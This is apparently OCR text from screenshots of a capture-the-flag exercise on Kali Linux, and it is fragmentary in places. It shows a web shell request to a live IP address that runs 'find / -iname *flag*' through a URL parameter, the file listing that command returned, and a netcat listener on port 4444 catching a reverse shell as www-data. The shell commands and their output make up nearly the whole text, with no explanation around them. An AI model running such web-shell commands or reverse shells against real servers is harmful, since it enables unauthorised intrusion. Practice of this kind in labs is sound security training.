 35.187.229.126/public/file.php?file=/tmp/c.php&cmd=find / -iname *flag* 2>/dev/null
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec https://notepad.mars....
/usr/bin/dpkg-buildflags /usr/share/perl5/Dpkg/BuildFlags.pm /usr/share/dpkg/bu
/usr/include/x86_64-linux-gnu/bits/waitflags.h /usr/include/x86_64-linux-gnu/bits/
/tty_flags.h /usr/local/lib/php/build/ax_check_compile_flag.m4 /proc/sys/kernel/ac
/sys/devices/pnp0/00:05/tty/ttyS2/flags /sys/devices/pnp0/00:03/tty/ttyS0/flags /s
/virtual/net/lo/flags /sys/module/scsi_mod/parameters/default_dev_flags
Shell No. 1
File Actions Edit View Help
listening on [any] 4444 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 40920
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
id
<34ac3e88008-666cd76d5b-lblhl:/var/www/html/public$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
<34ac3e88008-666cd76d5b-lblhl:/var/www/html/public$ ^X@sd